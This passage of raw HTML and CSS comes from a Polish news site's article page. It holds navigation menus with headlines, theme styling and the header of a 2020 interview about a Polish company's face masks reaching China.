edukacji b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/myslicie-ze-zadeptanie-edukacji-bedzie-sprzyjalo-wierze-w-nauke-i-szczepionki\/\" rel=\"bookmark\" title=\"My\u015blicie, \u017ce zadeptanie edukacji b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?\">My\u015blicie, \u017ce zadeptanie edukacji b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"bookmark\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\">Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"bookmark\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\">Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"O aptekarzach, prokuratorach i profesorach\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"O aptekarzach, prokuratorach i profesorach\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"bookmark\" title=\"O aptekarzach, prokuratorach i profesorach\">O aptekarzach, prokuratorach i profesorach<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_4" id="tdi_5" data-td_block_id="tdi_4" data-td_filter_value="" href="https://superpress.pl/felietony/">Wszystko</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_6" data-td_block_id="tdi_4" data-td_filter_value="835" href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_7" data-td_block_id="tdi_4" data-td_filter_value="864" href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_8" data-td_block_id="tdi_4" data-td_filter_value="832" href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></div></div><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="nofollow bookmark" class="td-image-wrap " title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-300x205.jpg 300w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-100x70.jpg 100w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno.jpg 445w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="bookmark" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!">Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="nofollow bookmark" class="td-image-wrap " title="Rekordowy eksport polskiej żywności" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rekordowy eksport polskiej żywności" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="bookmark" title="Rekordowy eksport polskiej żywności">Rekordowy eksport polskiej żywności</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="nofollow bookmark" class="td-image-wrap " title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/coca-cola-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="bookmark" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo">Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="nofollow bookmark" class="td-image-wrap " title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="bookmark" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki">Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://superpress.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<script>gtag('event', 'author_dimension', {'autor': 'jman'});</script>    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1482" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-27609"
                    class="post-27609 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_10{
                    min-height: 0;
                }
</style><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_12,
                .tdi_12 .tdc-columns{
                    min-height: 0;
                }.tdi_12,
				.tdi_12 .tdc-columns{
				    display: block;
				}.tdi_12 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_12{
padding-top:22px !important;
}

.tdi_12 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_15 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_15" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_15 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_15{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://superpress.pl/">Strona główna</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Zobacz wszystkie wiadomości Archiwum" class="tdb-entry-crumb" href="https://superpress.pl/archiwum/">Archiwum</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Jak maski niedużej polskiej firmy trafiły do Chin? Opowiada nam współwłaścicielka MIAMED...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://superpress.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://superpress.pl/archiwum/",
                                "name": "Archiwum"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Jak maski niedużej polskiej firmy trafiły do Chin? Opowiada nam współwłaścicielka MIAMED..."                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_categories tdi_16 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_16" >
<style>

/* inline tdc_css att */

.tdi_16{
border-radius:0px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_16 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_16 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_16 .tdb-cat-text{
					margin-right: 16px;
				}.td-theme-wrap .tdi_16{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://superpress.pl/archiwum/" ><span class="tdb-cat-bg"></span>Archiwum</a></div></div><div class="td_block_wrap tdb_title tdi_17 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_17 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_17 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_17{
					text-align: left;
				}.tdi_17 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_17 .tdb-title-text{
					font-size:44px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_17 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_17 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Jak maski niedużej polskiej firmy trafiły do Chin? Opowiada nam współwłaścicielka MIAMED &#8211; Anna Madejska</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_19 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_19" >
<style>

/* inline tdc_css att */

.tdi_19{
margin-right:5px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_19{
                    display: inline-block;
                }.tdi_19 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_19 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_19 .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://superpress.pl/author/jaroslaw-manka/" title="Jarosław Mańka"><img alt='Jarosław Mańka' src='https://secure.gravatar.com/avatar/cc30ce1b42c10cdb27de7fbeb8e2a02a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc30ce1b42c10cdb27de7fbeb8e2a02a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Autor:</span> <a class="tdb-author-name" href="https://superpress.pl/author/jaroslaw-manka/">Jarosław Mańka</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_20 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

.tdi_20{
margin-right:5px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_20{
                    text-align: left !important;
                }.tdi_20 .tdm-descr{
					line-height:30px !important;
				}
</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_21 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_21" >
<style>

/* inline tdc_css att */

.tdi_21{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_21{
                    display: inline-block;
                }.tdi_21 svg{
                    width: 14px;
                }.tdi_21 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-02-14T00:00:00+01:00">14 lutego 2020 0:00</time></div></div> <!-- ./block --></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_26 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_26 .td-audio-player{
                    font-size: 12px;
                }.tdi_26 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_26:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        width="696" 
                                        height="468" 
                                        class="entry-thumb" 
                                        src="https://superpress.pl/wp-content/uploads/2020/04/Maska_1581674685-696x468.jpg" srcset="https://superpress.pl/wp-content/uploads/2020/04/Maska_1581674685-696x468.jpg 696w, https://superpress.pl/wp-content/uploads/2020/04/Maska_1581674685-300x202.jpg 300w, https://superpress.pl/wp-content/uploads/2020/04/Maska_1581674685-1024x689.jpg 1024w, https://superpress.pl/wp-content/uploads/2020/04/Maska_1581674685-768x516.jpg 768w, https://superpress.pl/wp-content/uploads/2020/04/Maska_1581674685-1068x718.jpg 1068w, https://superpress.pl/wp-content/uploads/2020/04/Maska_1581674685.jpg 1160w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="Maska_1581674685"
                                    />
                                    <figcaption class="tdb-caption-text">Fot. Pixabay</figcaption></figure></div></div><div class="td_block_wrap tdb_single_content tdi_27 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_27" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
